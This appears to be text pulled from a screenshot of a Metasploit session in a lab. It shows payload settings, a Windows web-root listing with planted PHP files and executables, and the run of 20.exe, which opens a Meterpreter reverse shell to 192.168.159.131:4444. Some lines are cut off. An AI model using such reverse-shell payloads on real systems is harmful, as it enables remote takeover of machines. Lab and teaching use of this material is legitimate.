 Payload option
Name
EXITFUNC
LHOST
LPORT
Exploit target
Id Name
-- ----
0 Wildcard
msf6 exploit(
lhost => 192.16
msf6 exploit(
C:\phpStudy\WWW 的目录
2021/12/18 15:42 <DIR> .
2021/12/18 15:42 <DIR> ..
2021/12/15 14:03 362 11.php
2021/12/15 14:07 7,168 19.exe
2021/12/18 15:42 7,168 20.exe
2021/12/15 14:01 5,117 5.php
2019/10/13 17:05 3,142,807 beifen.rar
2014/02/27 23:02 21,201 l.php
2013/05/09 20:56 23 phpinfo.php
2019/10/13 16:39 <DIR> phpMyAdmin
2019/10/13 17:01 <DIR> yxcms
7 个文件 3,183,846 字节
4 个目录 6,798,561,280 可用字节
C:\phpStudy\WWW> 20.exe
[*] Started reverse TCP handler on 192.168.159.131:4444
[*] Sending stage (200262 bytes) to 192.168.159.137
[*] Meterpreter session 1 opened (192.168.159.131:4444 → 192.168.159.137:1276 ) at 2
meterpreter >